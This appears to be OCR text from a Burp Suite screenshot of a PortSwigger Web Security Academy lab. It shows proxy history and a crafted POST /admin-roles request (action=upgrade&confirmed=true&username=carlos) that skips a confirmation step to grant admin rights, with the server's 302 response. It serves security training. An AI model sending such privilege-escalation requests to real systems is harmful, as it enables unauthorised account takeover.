 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
23 https://acb41fd51e41d2818012... GET /academyLabHeader 101 147 ✓ 18.200.141.238
26 https://acb41fd51e41d2818012... POST /login ✓ 302 170 ✓ 18.200.141.238
27 https://acb41fd51e41d2818012... GET /my-account 200 3430 HTML Multi-step process with ... ✓ 18.200.141.238
28 https://acb41fd51e41d2818012... GET /academyLabHeader 101 147 ✓ 18.200.141.238
30 https://acb41fd51e41d2818012... GET /admin 200 3552 HTML Multi-step process with ... ✓ 18.200.141.238
31 https://acb41fd51e41d2818012... GET /academyLabHeader 101 147 ✓ 18.200.141.238
32 https://acb41fd51e41d2818012... POST /admin-roles ✓ 200 3305 HTML Multi-step process with ... ✓ 18.200.141.238
33 https://acb41fd51e41d2818012... GET /academyLabHeader 101 147 ✓ 18.200.141.238
34 https://acb41fd51e41d2818012... POST /admin-roles ✓ 302 78 ✓ 18.200.141.238
35 https://acb41fd51e41d2818012... GET /admin 200 3551 HTML Multi-step process with ... ✓ 18.200.141.238
36 https://acb41fd51e41d2818012... GET /academyLabHeader 101 147 ✓ 18.200.141.238
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin-roles HTTP/1.1
2 Host: acb41fd51e41d2818012ac5500ef00f2.web-security-academy.net
3 Connection: close
4 Content-Length: 45
5 Cache-Control: max-age=0
6 sec-ch-ua: "Microsoft Edge";v="93", " Not;A Brand";v="99", "Chromium";v="93"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acb41fd51e41d2818012ac5500ef00f2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36 Edg/93.0.961.52
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acb41fd51e41d2818012ac5500ef00f2.web-security-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
21 Cookie: session=TexbxC2TFf9fcDH1hyCX1p1lS7X4ye5T
22
23 action=upgrade&confirmed=true&username=carlos
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches